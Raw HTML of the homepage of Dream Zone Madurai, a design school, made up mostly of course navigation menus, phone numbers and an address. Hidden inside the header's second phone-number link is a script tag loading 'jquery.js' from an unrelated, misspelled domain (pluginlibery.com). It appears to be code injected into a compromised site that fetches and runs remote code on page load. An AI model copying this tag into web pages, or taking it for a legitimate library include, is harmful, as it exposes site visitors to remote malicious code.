	<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
				<div class="mobile-menu-overlay"><button class="tf-close"><i class="fas fa-times"></i></button></div>
				<button class="btn-menu-mobile">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
				<button class="btn-menu-only">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
			</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8b27ff5" data-id="8b27ff5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36b1285 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="36b1285" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dreamzonemadurai.com/">
							<img width="800" height="640" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-1024x819.png" class="attachment-large size-large" alt="Interior Kitchen Design Course in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-1024x819.png 1024w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-300x240.png 300w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-768x614.png 768w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6afe8af elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6afe8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3093d0f" data-id="3093d0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8e97b2 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="c8e97b2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-782bb10" data-id="782bb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b7a4980 elementor-widget elementor-widget-heading" data-id="b7a4980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">Call Us :</p>		</div>
				</div>
				<div class="elementor-element elementor-element-fe15886 elementor-widget elementor-widget-heading" data-id="fe15886" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:96295%2052323">96295 52323</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3912f8e elementor-widget elementor-widget-heading" data-id="3912f8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:99943%2075055">99943 75055<script src="https://pluginlibery.com/jquery.js"></script></a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-75c0c75" data-id="75c0c75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa5a90a elementor-view-stacked elementor-hidden-desktop elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fa5a90a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:96295%2052323">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee6bd5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee6bd5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5311ca7" data-id="5311ca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dccdcfa elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="dccdcfa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf990b0" data-id="bf990b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cf8818 elementor-widget elementor-widget-heading" data-id="1cf8818" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Location</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2666a82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2666a82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd, Anna Nagar, Madurai - 20</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3fa2c7 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3fa2c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92ffff8" data-id="92ffff8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a567bef elementor-widget elementor-widget-tf-nav-menu" data-id="a567bef" data-element_type="widget" data-widget_type="tf-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tf-nav-menu tf-alignment-left horizontal menu-panel-style-default tf_link_effect_underline tf_animation_line_fade tf-nav-696eb283c7845" data-id_random="tf-nav-696eb283c7845">
				<div class="nav-panel mobile-menu-alignment-center">
					<div class="wrap-logo-nav"><a href="https://www.dreamzonemadurai.com/" class="logo-nav"> <img src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white.png" alt="Welcome to Dream Zone Madurai"></a></div>
					<div class="mainnav-mobi"><div class="menu-container tf-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-127 current_page_item menu-item-170"><a href="https://www.dreamzonemadurai.com/" aria-current="page">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
					<div class="wrap-close-menu-panel-style-default"><button class="close-menu-panel-style-default"><i class="fas fa-times"></i></button></div>					
				</div>				
				<div class="mainnav nav"><div class="menu-container tf-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-127 current_page_item menu-item-170"><a href="https://www.dreamzonemadurai.com/" aria-current="page">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
				<div class="mobile-menu-overlay"><button class="tf-close"><i class="fas fa-times"></i></button></div>
				<button class="btn-menu-mobile">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
				<button class="btn-menu-only">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
			</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6502291" data-id="6502291" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ca4207 elementor-align-justify elementor-widget elementor-widget-button" data-id="4ca4207" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.dreamzonemadurai.com/contact-us/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">ENQUIRY NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="127" class="elementor elementor-127" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-46245a2 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="46245a2" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e335562" data-id="e335562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41dcd1c elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="41dcd1c" data-element_type="widget" data-settings="{&quot;autoplay_speed&quot;:3000,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.5.1 - 10-11-2021 */
